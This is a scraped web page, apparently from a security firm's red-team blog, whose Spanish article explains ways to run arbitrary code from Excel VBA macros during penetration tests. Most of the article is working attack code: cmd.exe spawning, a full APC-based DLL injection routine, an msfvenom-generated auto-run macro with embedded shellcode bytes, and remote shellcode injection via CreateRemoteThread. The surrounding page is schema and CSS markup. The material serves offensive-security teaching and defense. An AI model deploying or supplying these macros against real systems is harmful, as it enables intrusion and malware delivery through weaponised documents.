2","name":"Qualys","url":"https:\/\/www.tarlogic.com\/cybersecurity-products\/qualys\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.tarlogic.com\/es\/#Principal 2","name":"HackerOne","url":"https:\/\/www.tarlogic.com\/cybersecurity-products\/hackerone\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.tarlogic.com\/es\/#Principal 2","name":"YesWeHack","url":"https:\/\/www.tarlogic.com\/cybersecurity-products\/yeswehack\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.tarlogic.com\/es\/#Principal 2","name":"Acrylic Wi-Fi Heatmaps","url":"https:\/\/www.tarlogic.com\/cybersecurity-products\/acrylic-wi-fi-heatmaps\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.tarlogic.com\/es\/#Principal 2","name":"Acrylic Wi-Fi Analyzer","url":"https:\/\/www.tarlogic.com\/cybersecurity-products\/acrylic-wi-fi-analyzer\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.tarlogic.com\/es\/#Principal 2","name":"Acrylic Bluetooth LE Analyzer","url":"https:\/\/www.tarlogic.com\/cybersecurity-products\/bluetooth-le-analyzer\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.tarlogic.com\/es\/#Principal 2","name":"Acrylic Wi-Fi Sniffer","url":"https:\/\/www.tarlogic.com\/cybersecurity-products\/acrylic-wifi-sniffer\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.tarlogic.com\/es\/#Principal 2","name":"Acrylic WiFI LEA (Law Enforcement)","url":"https:\/\/www.tarlogic.com\/cybersecurity-products\/wifi-law-enforcement\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.tarlogic.com\/es\/#Principal 2","name":"BlackArrow","url":"https:\/\/www.tarlogic.com\/blackarrow\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.tarlogic.com\/es\/#Principal 2","name":"Blog","url":"https:\/\/www.tarlogic.com\/blog\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.tarlogic.com\/es\/#Principal 2","name":"Contact","url":"https:\/\/www.tarlogic.com\/contact\/"}]},

{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","@id":"https:\/\/www.tarlogic.com\/es\/blog\/codigo-macros-de-excel\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.tarlogic.com\/es\/","name":"Tarlogic Security"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/www.tarlogic.com\/es\/blog\/category\/blackarrow\/","name":"Blog de BlackArrow"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/www.tarlogic.com\/es\/blog\/codigo-macros-de-excel\/","name":"Diferentes formas de ejecutar c\u00f3digo con Macros de Excel"}}]},

{"@context":"https:\/\/schema.org\/","@type":"Article","@id":"https:\/\/www.tarlogic.com\/es\/blog\/codigo-macros-de-excel\/#Article","url":"https:\/\/www.tarlogic.com\/es\/blog\/codigo-macros-de-excel\/","inLanguage":"es","mainEntityOfPage":"https:\/\/www.tarlogic.com\/es\/blog\/codigo-macros-de-excel\/","headline":"Diferentes formas de ejecutar c\u00f3digo con Macros de Excel","description":"En este post abordaremos diferentes m\u00e9todos para ejecutar c\u00f3digo a trav\u00e9s de las macros de excel. M\u00e9todos de inyecci\u00f3n en otros procesos desde Excel","articleBody":"Introducci\u00f3n  En ocasiones durante los test de intrusi\u00f3n, y las operaciones de un servicio de Red Team, se logra acceso a entornos restringidos y controlados donde s\u00f3lo se puede ejecutar un determinado set de aplicaciones (por ejemplo, un entorno Citrix). En este post abordaremos diferentes t\u00e9cnicas (todas ellas bien conocidas\u00a0 desde hace m\u00e1s de una d\u00e9cada, pero nunca est\u00e1 de m\u00e1s recordarlas) para ejecutar c\u00f3digo arbitrario utilizando las macros de Excel.  APIs de Windows  Probablemente la forma m\u00e1s simple de conseguir ejecutar comandos desde las macros de excel, y la que todos en alguna ocasi\u00f3n hemos utilizado, es llamar a la funci\u00f3n \"shell\" de VBA para que ejecute un cmd.exe y obtener as\u00ed una consola sobre la que trabajar y avanzar con la intrusi\u00f3n.  Sub test()      Shell Environ(\"ComSpec\") 'Utilizamos la variable de entorno \"ComSpec\" que contiene la ruta del cmd.exe  End Sub  \u00c9sta es probablemente la forma m\u00e1s mundana y poco creativa de continuar con la intrusi\u00f3n.    Las macros de Excel son programadas en VBA (Visual Basic for Aplications), lo que nos permite poder interaccionar con el sistema a m\u00e1s bajo nivel del que pudiera parecer en primera instancia. Desde VBA podemos utilizar las funciones exportadas por las DLLs que hay en el sistema, ampliando de esta forma nuestras capacidades. Un ejemplo puede ser invocar a la funci\u00f3n \"WinExec\"de la librer\u00eda \"Kernel32.dll\":  Private Declare PtrSafe Function WinExec Lib \"kernel32.dll\" (ByVal lpCmdLine As String, ByVal nCmdShow As Integer) As Integer    Sub test()      WinExec Environ(\"COMSPEC\"), 1  End Sub  A la hora de trabajar con las macros de excel es importante tener en cuenta la retrocompatibilidad y los escenarios donde el excel est\u00e9 compilado para 32 y 64 bits. Por ejemplo, a la hora de trabajar con punteros se utiliza el tipo \"LongPtr\" en vez de \"Long\", ya que en versiones de 64 bits este tipo de dato es de 8 bytes mientras que en 32 bits es de 4 bytes. De igual forma, el atributo PtrSafe permite utilizar la instrucci\u00f3n Declare en sistemas de 32 o 64 bits con VBA 7, sin embargo no est\u00e1 presente en versiones anteriores, por lo que en las macros de excel se debe de recurrir a construcciones #If VBA7 Then ... (declaracion con PtrSafe) #Else ... (declaraci\u00f3n normal) #End if.    Un listado completo de definiciones de funciones y estructuras de la API de Windows con PtrSafe puede ser encontrado aqu\u00ed.  Inyecci\u00f3n de c\u00f3digo a trav\u00e9s de macros de excel  Como vimos en el ep\u00edgrafe anterior, desde VBA podemos utilizar funciones a m\u00e1s bajo nivel con las que trabajar. Gracias a esto es posible inyectar c\u00f3digo arbitrario en el propio proceso del Excel o en otro, siendo \u00e9sta la t\u00e1ctica m\u00e1s explorada por el malware. En este apartado mencionaremos dos enfoques como ejemplo (quedando a discreci\u00f3n del lector implementar otros tipos de inyecciones - https:\/\/github.com\/secrary\/InjectProc,\u00a0 https:\/\/github.com\/BreakingMalwareResearch\/atom-bombing- como ejercicio): crear en disco una DLL para posteriormente inyectarla en otro proceso e inyectar directamente una shellcode.  1. Inyectar una DLL en otro proceso  Para este fin nos valdremos de una APC que ejecute una llamada a LoadLibrary con la ruta de nuestra DLL como par\u00e1metro, y de esta forma ejecute el c\u00f3digo que hayamos definido en el DLLMain al ser cargadas por el thread del proceso en el que nos inyectemos. Un buen ejemplo de c\u00f3mo utilizar esta t\u00e9cnica viene descrito en un post de Microsoft, a partir del cual haremos una transcripci\u00f3n del c\u00f3digo de ejemplo a una macro de excel.    La idea general de esta t\u00e9cnica es enumerar todos los procesos de la m\u00e1quina hasta encontrar aquel sobre el que queremos inyectarnos. Una vez localizamos este proceso, listaremos todos sus threads, y sobre cada uno a\u00f1adiremos una APC que ser\u00e1 encolada y ejecutada en alg\u00fan momento.      'Declaramos las funciones que utilizaremos, junto con las constantes      #If vba7 Then      Private Declare PtrSafe Function CreateToolhelp32Snapshot Lib \"kernel32\" (ByVal lFlags As LongPtr, ByVal lProcessID As LongPtr) As LongPtr      Private Declare PtrSafe Function Process32First Lib \"kernel32\" (ByVal hSnapshot As LongPtr, sPE32 As PROCESSENTRY32) As Long      Private Declare PtrSafe Function Process32Next Lib \"kernel32\" (ByVal hSnapshot As LongPtr, sPE32 As PROCESSENTRY32) As Long      Private Declare PtrSafe Function Thread32First Lib \"kernel32\" (ByVal hObject As LongPtr, p As THREADENTRY32) As Boolean      Private Declare PtrSafe Function Thread32Next Lib \"kernel32\" (ByVal hObject As LongPtr, p As THREADENTRY32) As Boolean      Private Declare PtrSafe Function OpenProcess Lib \"kernel32\" (ByVal dwDesiredAcess As LongPtr, ByVal bInheritHandle As Long, ByVal dwProcessId As LongPtr) As Long      Private Declare PtrSafe Function VirtualAllocEx Lib \"kernel32\" (ByVal hProcess As Long, ByVal lpAddr As Long, ByVal lSize As Long, ByVal flAllocationType As Long, ByVal flProtect As Long) As LongPtr      Private Declare PtrSafe Function WriteProcessMemory Lib \"kernel32\" (ByVal hProcess As LongPtr, lpBaseAddress As Any, lpBuffer As Any, ByVal nSize As LongPtr, lpNumberOfBytesWritten As LongPtr) As Long      Private Declare PtrSafe Function OpenThread Lib \"kernel32\" (ByVal dwDesiredAccess As Long, ByVal bInheritHandle As Long, ByVal dwProcessId As Long) As LongPtr      Private Declare PtrSafe Function QueueUserAPC Lib \"kernel32\" (ByVal pfnAPC As LongPtr, ByVal hThread As LongPtr, ByVal dwData As LongPtr) As LongPtr      Private Declare PtrSafe Function GetProcAddress Lib \"kernel32\" (ByVal hModule As LongPtr, ByVal lpProcName As String) As LongPtr      Private Declare PtrSafe Function GetModuleHandle Lib \"kernel32\" Alias \"GetModuleHandleA\" (ByVal lpModuleName As String) As LongPtr      #Else      Private Declare Function CreateToolhelp32Snapshot Lib \"kernel32\" (ByVal lFlags As Long, ByVal lProcessID As Long) As Long      Private Declare Function Process32First Lib \"kernel32\" (ByVal hSnapshot As Long, sPE32 As PROCESSENTRY32) As Long      Private Declare Function Process32Next Lib \"kernel32\" (ByVal hSnapshot As Long, sPE32 As PROCESSENTRY32) As Long      Private Declare Function Thread32First Lib \"kernel32\" (ByVal hObject As Long, p As THREADENTRY32) As Boolean      Private Declare Function Thread32Next Lib \"kernel32\" (ByVal hObject As Long, p As THREADENTRY32) As Boolean      Private Declare Function OpenProcess Lib \"kernel32\" (ByVal dwDesiredAcess As Long, ByVal bInheritHandle As Long, ByVal dwProcessId As Long) As Long      Private Declare Function VirtualAllocEx Lib \"kernel32\" (ByVal hProcess As Long, ByVal lpAddress As Long, ByVal dwSize As Long, ByVal fAllocType As Long, ByVal flProtect As Long) As Long      Private Declare Function WriteProcessMemory Lib \"kernel32\" (ByVal hProcess As Long, ByVal lpBaseAddress As Any, lpBuffer As Any, ByVal nSize As Long, lpNumberOfBytesWritten As Long) As Long      Private Declare Function OpenThread Lib \"kernel32\" (ByVal dwDesiredAccess As Long, ByVal bInheritHandle As Long, ByVal dwProcessId As Long) As Long      Private Declare Function QueueUserAPC Lib \"kernel32\" (ByVal pfnAPC As Long, ByVal hThread As Long, ByVal dwData As Long) As Long      Private Declare Function GetProcAddress Lib \"kernel32\" (ByVal hModule As Long, ByVal lpProcName As String) As Long      Private Declare Function GetModuleHandle Lib \"kernel32\" Alias \"GetModuleHandleA\" (ByVal lpModuleName As String) As Long      #End if      'Enumerate PID &amp; Threads  Private Const TH32CS_SNAPPROCESS  &amp;H2  Private Const TH32CS_SNAPTHREAD  &amp;H4  Private Const INVALID_HANDLE_VALUE  -1&amp;    'OpenProcess  Private Const PROCESS_VM_WRITE  &amp;H20  Private Const PROCESS_VM_OPERATION  &amp;H8    'VirtualAllocEx  Private Const MEM_COMMIT  &amp;H1000  Private Const MEM_RESERVE  &amp;H2000  Private Const PAGE_READWRITE  &amp;H4    'OpenThread  Private Const THREAD_SET_CONTEXT  &amp;H10  Para enumerar los procesos y threads utilizaremos las funciones Process32First, Process32Next, Thread32First y Thread32Next , las cuales utilizan las estructuras PROCESSENTRY32 y THREADENTRY32:  #If Win64 Then  Private Type PROCESSENTRY32      dwSize As Long      cntUsage As Long      th32ProcessID As Long      th32DefaultHeapID As Long      th32DefaultHeapIDB As Long      th32ModuleID As Long      cntThreads As Long      th32ParentProcessID As Long      pcPriClassBase As Long      pcPriClassBaseB As Long      dwFlags As Long      szExeFile As String * 260  End Type  #Else  Private Type PROCESSENTRY32      dwSize As Long      cntUsage As Long      th32ProcessID As Long      th32DefaultHeapID As Long      th32ModuleID As Long      cntThreads As Long      th32ParentProcessID As Long      pcPriClassBase As Long      dwFlags As Long      szExeFile As String * 260  End Type  #End If  Private Type THREADENTRY32      dwSize As Long      cntUsage As Long      th32ThreadID As Long      th32OwnerProcessID As Long      tpBasePri As Long      tpDeltaPri As Long      dwFlags As Long  End Type  Inicialmente deberemos de tomar un snapshot de los procesos que se est\u00e1n ejecutando en la m\u00e1quina, y los recorreremos uno a uno hasta encontrar uno cuyo nombre encaje con el que estamos buscando:  Target  \"sublime_text.exe\" 'Proceso objetivo    hSnapshot  CreateToolhelp32Snapshot(TH32CS_SNAPPROCESS Or TH32CS_SNAPTHREAD, 0) 'Tomamos un snapshot        If hSnapshot &lt;&gt; INVALID_HANDLE_VALUE Then 'Comprobamos que se ha tomado correctamente        #If win64 Then        sPE32.dwSize  LenB(sPE32) 'Debe de usarse LenB en x64        #Else        sPE32.dwSize  Len(sPE32)        #End If        lRet  Process32First(hSnapshot, sPE32) 'Tomamos la informaci\u00f3n del primer proceso encontrado en el snapshot        Do While lRet ' Iniciamos un bucle para recorrer todos los procesos            iPositionNull  InStr(1, sPE32.szExeFile, Chr(0))            If iPositionNull &gt; 0 Then                strProcess  Left(sPE32.szExeFile, iPositionNull - 1) 'Cogemos el nombre del proceso            Else                strProcess  \"\"            End If            If strProcess  Target Then '\u00bfEs nuestro proceso objetivo?            \tpid  sPE32.th32ProcessID 'PID del proceso                ...                ...                ...              End If            lRet  Process32Next(hSnapshot, sPE32) 'Siguiente proceso        Loop    Lo siguiente ser\u00e1 listar todos los threads asociados con ese proceso:      #If VBA7 Then      sTE32.dwSize  LenB(sTE32)      #Else      sTE32.dwSize  Len(sTE32)      #End If      hThreadshot  Thread32First(hSnapshot, sTE32)      Do While hThreadshot           If sTE32.th32OwnerProcessID  pid Then 'Si el thread pertenece al PID que hemos sacado antes lo metemos con el resto              If thr  \"\" Then                  thr  sTE32.th32ThreadID              Else                  thr  thr &amp; \"|\" &amp; sTE32.th32ThreadID              End If           End If           hThreadshot  Thread32Next(hSnapshot, sTE32)      Loop      ...      ...  threads  Split(thr, \"|\") 'Generamos un array con todos los identificadores de los threads  A continuaci\u00f3n abriremos un handler al proceso (PID seleccionado), donde otorgaremos los permisos necesarios para poder asignar memoria y escribirla:  MsgBox \"Threads enumerated!\"  hProcess  OpenProcess(PROCESS_VM_WRITE Or PROCESS_VM_OPERATION, False, pid)  If hProcess  0 Then      MsgBox \"OpenProcess Failed!\"  Else  MsgBox \"OpenProcess Successful!\"  A trav\u00e9s de VirtualAllocEx asignamos memoria con permisos de lectura y escritura, y escribimos en ella la ruta de nuestra DLL utilizando WriteProcessMemory. De esta forma podremos posteriormente utilizarlo como argumento para el LoadLibrary.  VirtRet  VirtualAllocEx(hProcess, 0, 4096, MEM_COMMIT Or MEM_RESERVE, PAGE_READWRITE)              If VirtRet &lt;&gt; 0 Then                  ret  WriteProcessMemory(hProcess, ByVal VirtRet, ByVal dllpath, Len(dllpath), vbNull)                  If ret &lt;&gt; 0 Then                      MsgBox \"Memory Wrote!\"  Por \u00faltimo ya s\u00f3lo queda recorrer cada hilo de los que hab\u00edamos listado anteriormente, crear un handler y a\u00f1adirle una APC que llame a LoadLibrary() utilizando como par\u00e1metro la ruta de nuestra DLL.  For Each thread In threads      hThread  OpenThread(THREAD_SET_CONTEXT, False, thread) 'Abrimos un handler      If hThread  0 Then          MsgBox \"OpenThread Failed!\"      Else          hLib  GetModuleHandle(\"kernel32\")          retProc  GetProcAddress(hLib, \"LoadLibraryA\") 'Buscamos la direcci\u00f3n de loadlibrary          If retProc &lt;&gt; 0 Then             RetAPC  QueueUserAPC(retProc, hThread, VirtRet) 'Encolamos el APC pas\u00e1ndole como par\u00e1metros la direcci\u00f3n de loadlibrary y la direcci\u00f3n que contiene la ruta de nuestra DLL          Else              MsgBox \"QueueUserAPC Failed!\"          End If                End If  Next thread  Cuando uno de los hilos cargue nuestra DLL, ejecutar\u00e1 autom\u00e1ticamente lo que tenga su DLLMain, permiti\u00e9ndonos de esa forma ejecutar c\u00f3digo en ese proceso (por ejemplo, una reverse shell). La estructura de la DLL ser\u00eda similar a:  #include   #include     BOOL APIENTRY DllMain(HMODULE hModule, DWORD  ul_reason_for_call,LPVOID lpReserved )  {    switch (ul_reason_for_call)    {    case DLL_PROCESS_ATTACH:      \/\/Aqu\u00ed nuestro c\u00f3digo que se ejecutar\u00e1 al cargarse la DLL      break;    case DLL_THREAD_ATTACH:    case DLL_THREAD_DETACH:    case DLL_PROCESS_DETACH:      break;    }    return TRUE;  }  2. Inyectar una shellcode en otro proceso  Otra opci\u00f3n puede ser inyectar directamente una shellcode nuestra en otro proceso (o en el propio excel). \u00c9sta t\u00e9cnica es utilizada por ejemplo por metasploit cuando genera una macro de excel:  root@Frederik:~|\u21d2  msfvenom -a x64 -p windows\/x64\/exec CMDcmd -f vba  No platform was selected, choosing Msf::Module::Platform::Windows from the payload  No encoder or badchars specified, outputting raw payload  Payload size: 271 bytes  Final size of vba file: 2417 bytes  #If Vba7 Then    Private Declare PtrSafe Function CreateThread Lib \"kernel32\" (ByVal Eswra As Long, ByVal Nssuuaag As Long, ByVal Fozn As LongPtr, Ovw As Long, ByVal Eszngdvz As Long, Yqkekcr As Long) As LongPtr    Private Declare PtrSafe Function VirtualAlloc Lib \"kernel32\" (ByVal Hhhic As Long, ByVal Ohjgni As Long, ByVal Fyie As Long, ByVal Dsloxc As Long) As LongPtr    Private Declare PtrSafe Function RtlMoveMemory Lib \"kernel32\" (ByVal Htcuumn As LongPtr, ByRef Ogfptgzd As Any, ByVal Bqo As Long) As LongPtr  #Else    Private Declare Function CreateThread Lib \"kernel32\" (ByVal Eswra As Long, ByVal Nssuuaag As Long, ByVal Fozn As Long, Ovw As Long, ByVal Eszngdvz As Long, Yqkekcr As Long) As Long    Private Declare Function VirtualAlloc Lib \"kernel32\" (ByVal Hhhic As Long, ByVal Ohjgni As Long, ByVal Fyie As Long, ByVal Dsloxc As Long) As Long    Private Declare Function RtlMoveMemory Lib \"kernel32\" (ByVal Htcuumn As Long, ByRef Ogfptgzd As Any, ByVal Bqo As Long) As Long  #EndIf    Sub Auto_Open()    Dim Wjhz As Long, Pkbwhv As Variant, Smgoz As Long  #If Vba7 Then    Dim  Bogtvolby As LongPtr, Bzrggsmin As LongPtr  #Else    Dim  Bogtvolby As Long, Bzrggsmin As Long  #EndIf    Pkbwhv  Array(72,131,228,240,232,192,0,0,0,65,81,65,80,82,81,86,72,49,210,101,72,139,82,96,72,139,82,24,72,139,82,32,72,139,114,80,72,15,183,74,74,77,49,201,72,49,192,172,60,97,124,2,44,32,65,193,201,13,65,1,193,226,237,82,65,81,72,139,82,32,139,66,60,72,1,208,139,128,136,0, _  0,0,72,133,192,116,103,72,1,208,80,139,72,24,68,139,64,32,73,1,208,227,86,72,255,201,65,139,52,136,72,1,214,77,49,201,72,49,192,172,65,193,201,13,65,1,193,56,224,117,241,76,3,76,36,8,69,57,209,117,216,88,68,139,64,36,73,1,208,102,65,139,12,72,68,139,64,28,73,1, _  208,65,139,4,136,72,1,208,65,88,65,88,94,89,90,65,88,65,89,65,90,72,131,236,32,65,82,255,224,88,65,89,90,72,139,18,233,87,255,255,255,93,72,186,1,0,0,0,0,0,0,0,72,141,141,1,1,0,0,65,186,49,139,111,135,255,213,187,240,181,162,86,65,186,166,149,189,157,255,213, _  72,131,196,40,60,6,124,10,128,251,224,117,5,187,71,19,114,111,106,0,89,65,137,218,255,213,99,109,100,0)      Bogtvolby  VirtualAlloc(0, UBound(Pkbwhv), &amp;H1000, &amp;H40)    For Smgoz  LBound(Pkbwhv) To UBound(Pkbwhv)      Wjhz  Pkbwhv(Smgoz)      Bzrggsmin  RtlMoveMemory(Bogtvolby + Smgoz, Wjhz, 1)    Next Smgoz    Bzrggsmin  CreateThread(0, 0, Bogtvolby, 0, 0, 0)  End Sub  Sub AutoOpen()    Auto_Open  End Sub  Sub Workbook_Open()    Auto_Open  End Sub  Pese al intento pedestre de a\u00f1adir un m\u00ednimo de ofuscaci\u00f3n a trav\u00e9s de utilizar nombres aleatorios, puede observarse claramente c\u00f3mo lo que hace el c\u00f3digo es llamar a VirtualAlloc para reservar memoria, escribir en ella la shellcode con RtlMoveMemory, y despu\u00e9s ejecutarla utilizando CreateThread. Nuestro planteamiento ser\u00e1 similar, solo que inyectaremos nuestra shellcode en otro proceso diferente.    El esquema inicial es id\u00e9ntico al anterior: tomamos un snapshot de todos los procesos, recorremos todos comparando el nombre con el que buscamos.  hSnapshot  CreateToolhelp32Snapshot(TH32CS_SNAPPROCESS Or TH32CS_SNAPTHREAD, 0)      If hSnapshot &lt;&gt; INVALID_HANDLE_VALUE Then          #If Win64 Then              sPE32.dwSize  LenB(sPE32)          #Else              sPE32.dwSize  Len(sPE32)          #End If          lRet  Process32First(hSnapshot, sPE32)          Do While lRet              iPositionNull  InStr(1, sPE32.szExeFile, Chr(0))              If iPositionNull &gt; 0 Then                  strProcess  Left(sPE32.szExeFile, iPositionNull - 1)              Else                  strProcess  \"\"              End If              If strProcess  Target Then                  pid  sPE32.th32ProcessID              End If              lRet  Process32Next(hSnapshot, sPE32)          Loop  Al igual que antes, abrimos un handler y asignamos memoria con permsisos de escritura y lectura:  hProcess  OpenProcess(PROCESS_VM_WRITE Or PROCESS_VM_OPERATION, False, pid)  If hProcess  0 Then      MsgBox \"OpenProcess failed!\"  Else      MsgBox \"Process opened!\"      VirtRet  VirtualAllocEx(hProcess, 0, 4096, MEM_COMMIT Or MEM_RESERVE, PAGE_READWRITE)      MsgBox Hex(GetLastError())      If VirtRet &lt;&gt; 0 Then          MsgBox \"Memory allocated at \" &amp; Hex(VirtRet)  Una vez que tenemos la memoria disponible, procedemos a escribir en ella nuestra shellcode y a cambiarle los permisos a esa regi\u00f3n de memoria para que se pueda ejecutar:  arrayshell  Split(\"72,131,228...\", \",\") 'Shellcode  For Each char In arrayshell      If shellcode  \"\" Then          shellcode  Chr(char)      Else          shellcode  shellcode &amp; Chr(char)      End If  Next char  ret  WriteProcessMemory(hProcess, ByVal VirtRet, ByVal shellcode, LenB(shellcode), vbNull)  If ret &lt;&gt; 0 Then      MsgBox \"Memory Wrote!\"      ProcRet  VirtualProtectEx(hProcess, ByVal VirtRet, 4096, PAGE_EXECUTE_READ, PAGE_READWRITE)  En este punto tenemos la shellcode en memoria, con permisos de ejecuci\u00f3n, dentro de otro proceso. S\u00f3lo resta disparar su ejecuci\u00f3n utilizando CreateRemoteThread:  Dim thread As LongPtr   thrRet  CreateRemoteThread(hProcess, ByVal 0, ByVal 0, ByVal VirtRet, ByVal 0, ByVal 0, thread)  Conclusi\u00f3n  Las macros de excel, m\u00e1s all\u00e1 de su papel crucial en el malware, pueden ser aprovechadas para la ejecuci\u00f3n de c\u00f3digo en entornos restrictivos y con cierto nivel de bastionado. Si bien son t\u00e9cnicas utilizadas desde hace m\u00e1s de una d\u00e9cada, nunca est\u00e1 de m\u00e1s volver a recordarlas.    Descubre nuestro trabajo y nuestros\u00a0servicios de ciberseguridad\u00a0en\u00a0www.tarlogic.com\/es\/    En\u00a0TarlogicTeo\u00a0y en\u00a0TarlogicMadrid.","keywords":"ciberseguridad, excel, malware, pentest, red team, redteam, ","datePublished":"2017-11-20T11:34:32+01:00","dateModified":"2022-11-03T17:38:27+01:00","author":{"@type":"Person","name":"Juan Manuel Fernandez","url":"https:\/\/www.tarlogic.com\/es\/blog\/author\/juanma-fernandeztarlogic-com\/","sameAs":[],"image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/9e7c2119d36d93cc1f0a523cffff17644bc10b8d83b721f1f1912c27d439e437?s=96&d=mm&r=g","height":96,"width":96}},"editor":{"@type":"Person","name":"Juan Manuel Fernandez","url":"https:\/\/www.tarlogic.com\/es\/blog\/author\/juanma-fernandeztarlogic-com\/","sameAs":[],"image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/9e7c2119d36d93cc1f0a523cffff17644bc10b8d83b721f1f1912c27d439e437?s=96&d=mm&r=g","height":96,"width":96}},"publisher":{"@type":"Organization","name":"Tarlogic","url":"https:\/\/www.tarlogic.com","logo":{"@type":"ImageObject","url":"https:\/\/www.tarlogic.com\/wp-content\/uploads\/2016\/12\/LOGOTIPO_TARLOGIC_WEB.png","width":"239","height":"60"}},"comment":null,"image":[{"@type":"ImageObject","@id":"https:\/\/www.tarlogic.com\/es\/blog\/codigo-macros-de-excel\/#primaryimage","url":"https:\/\/www.tarlogic.com\/wp-content\/uploads\/2017\/11\/macros_excel-1200x708.png","width":"1200","height":"708","caption":"Macros de Excel"},{"@type":"ImageObject","url":"https:\/\/www.tarlogic.com\/wp-content\/uploads\/2017\/11\/macros_excel-1200x900.png","width":"1200","height":"900","caption":"Macros de Excel"},{"@type":"ImageObject","url":"https:\/\/www.tarlogic.com\/wp-content\/uploads\/2017\/11\/macros_excel-1200x675.png","width":"1200","height":"675","caption":"Macros de Excel"},{"@type":"ImageObject","url":"https:\/\/www.tarlogic.com\/wp-content\/uploads\/2017\/11\/macros_excel-371x371.png","width":"371","height":"371","caption":"Macros de Excel"}]}]
</script>

<style type="text/css">:root{--hero-bg: #3d3935}.header__bars{position:fixed;z-index:100;width:100%;top:0;background-color:#fff;box-shadow:0 1px 6px rgba(0,0,0,.12)}.bar_menu{padding:0 .625rem}.bar_menu>div{align-items:center}.bar_menu__logo{margin:0;padding-top:.875rem;padding-bottom:.875rem;flex:1}.bar_menu__logo svg{height:2.625rem;width:auto}.logo_tarlogic svg{height:1.75rem;width:auto;padding:0 .5rem}.logo_tarlogic--menu{display:none}.menu__hamburger{display:inline-flex;padding:.625rem;background:#fff !important;border:0 !important}.menu{background-color:#fff;max-height:0;opacity:0;overflow:hidden;transition:max-height 250ms ease 0s;width:100%;position:absolute;top:100%;left:0}.menu.active{opacity:1;max-height:calc(100vh - 100%) !important;overflow:auto}.main_menu,.wpml-ls ul{padding:0;margin:0;list-style:none;text-align:right}.main_menu .sub-menu,.wpml-ls ul .sub-menu{list-style:none}.main_menu li,.wpml-ls ul li{margin-bottom:0}.main_menu li a,.wpml-ls ul li a{padding:.75rem 2rem;display:inline-flex;align-items:center;color:var(--specific-menu-font-color);font-size:var(--specific-menu-font-size);font-weight:var(--specific-menu-font-weight);line-height:var(--specific-menu-font-height);letter-spacing:var(--specific-menu-font-spacing);text-transform:none}.main_menu li a:hover,.wpml-ls ul li a:hover{background-color:var(--specific-brand-color-primary-02)}.hero{position:relative;overflow:hidden;min-height:11rem;max-width:100%;background-color:var(--hero-bg)}.hero--blackarrow-service{border-bottom:1.25rem solid var(--specific-brand-color-primary-02)}.hero--blackarrow-service .hero__content{text-align:center}.hero--blackarrow-service .hero__text_container{max-width:67rem;margin:0 auto}.hero__background{position:absolute;margin-top:0;width:100%;height:100%;object-fit:cover}.hero__content{position:relative;margin-top:4.6rem;margin-bottom:0;color:#fff;text-align:center}.hero__content .ba_logo{display:none}.hero__content .hero__title{font-size:2.9rem;line-height:1.25;letter-spacing:1px;font-weight:var(--global-font-weight-bold);text-wrap:balance;color:#fff;font-weight:900;margin:0}@media only screen and (min-width: 56.25em){.hero__content .hero__title{font-size:4.6rem}}.hero__content .hero__subtitle{line-height:1.4;font-size:1.65rem;letter-spacing:.8px;font-weight:500;margin:0;margin-bottom:.5rem;font-weight:var(--global-font-weight-regular)}.hero__content .hero__text{font-size:1.35rem;line-height:1.6;letter-spacing:.2px;font-weight:500;text-wrap:balance;border-top:1px solid #fff;padding-top:1rem;margin-top:1rem;margin-bottom:0;margin-left:0;margin-right:0;width:100%}@media only screen and (min-width: 75em){.hero__content .hero__text{font-size:1.5rem;line-height:1.4;letter-spacing:.8px}}.hero__content .hero__text p{margin:0}.hero__content .hero__text_container{position:relative;z-index:1;padding:1rem 0}.hero__content .hero__text_container--blackarrow{max-width:100%}.hero__btn{display:inline-block;font-size:.875rem;line-height:1.3;padding:.625rem 2rem;transition:all .15s ease;font-weight:var(--global-font-weight-regular);color:#fff !important;background:var(--specific-brand-color-primary-02);border:1px solid var(--specific-brand-color-primary-02);font-size:1.2rem;padding:.875rem 3rem;margin-top:1rem}.hero__btn:hover{color:var(--specific-brand-color-primary-02) !important;background:#fff}.hero_form{display:flex;flex-direction:column;justify-content:center;margin:auto !important;padding:1.5rem 1.5rem 0 !important;background:rgba(0,0,0,0);backdrop-filter:blur(6px);border:1px solid #fff;text-align:center;color:#fff}.hero_form__title{margin-bottom:2rem}@media only screen and (min-width: 56.25em){.hero__content{padding:3rem 0}}@media only screen and (min-width: 75em){.hero__text_container{display:flex;flex-direction:column;justify-content:center}.hero__content_w_form{padding:0}.hero__content_w_form .hero__text_container{margin:-1.25rem 0 0 .5rem}.bar_menu__logo{flex:inherit}.bar_menu__logo svg{height:58px}.logo_tarlogic{display:none}.logo_tarlogic--menu{display:inline-block}.logo_tarlogic--menu svg{height:2.5rem;position:relative;top:.4rem;margin-left:1rem}.menu__hamburger{display:none}.menu{position:static;display:inline-flex;justify-content:flex-end;align-items:center;max-height:none;opacity:1;height:100%;width:auto;overflow:visible;flex:1}.menu.active{max-height:none !important;overflow:visible}.wpml-ls.wpml-ls-legacy-dropdown ul li.wpml-ls-item a.lang_sel_sel{padding-right:1.75rem}.wpml-ls-legacy-dropdown a.wpml-ls-item-toggle:after{content:"";vertical-align:middle;display:inline-block;border:.35em solid rgba(0,0,0,0);border-top:.5em solid;position:absolute;right:.5rem;top:calc(50% - .2rem)}.main_menu,.wpml-ls ul{display:inline-flex;justify-content:flex-end;align-items:center}.main_menu li,.wpml-ls ul li{position:relative}.main_menu li a,.wpml-ls ul li a{padding:2.3rem 